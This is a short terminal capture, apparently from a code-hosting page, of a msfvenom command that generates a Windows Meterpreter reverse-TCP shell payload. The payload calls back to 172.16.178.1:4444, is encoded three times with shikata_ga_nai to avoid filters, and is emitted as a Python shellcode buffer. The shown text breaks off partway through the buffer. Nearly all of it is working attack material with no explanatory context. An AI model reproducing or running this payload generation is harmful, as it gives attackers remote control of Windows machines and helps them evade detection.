 ➜ ~ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=172.16.178.1 LPORT=4444
-e x86/shikata_ga_nai -b "\x00\x0d\x0a\x3d\x5c\x2f" -i 3 -f python
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai chosen with final size 414
Payload size: 414 bytes
buf =  ""
buf += "\xd9\xc4\xd9\x74\x24\xf4\x5a\xbd\xdb\x18\xfd\xe8\x2b"
buf += "\xc9\xb1\x61\x31\x6a\x1a\x83\xc2\x04\x03\x6a\x16\xe2"
buf += "\x2e\xc2\x34\x31\xa4\xd7\x32\x7f\xa8\x93\x56\x18\x68"
buf += "\x8d\x61\xa8\xd3\x4e\xb1\xcf\xd2\x38\x21\xd3\x90\x21"
buf += "\x4a\xbe\x76\xba\x26\x70\x3c\xf2\x94\xe4\xf6\xc6\x8e"
buf += "\x79\xf1\x05\x33\x56\xab\x3b\xa4\x02\x08\x70\xd1\xbc"
buf += "\x8e\x13\x88\x5a\x73\x6c\xfb\xe4\xa1\x82\xd9\x16\x43"
buf += "\xd4\x2d\x07\x61\x57\xaa\xaf\x47\x06\x6e\xc6\x66\xa7"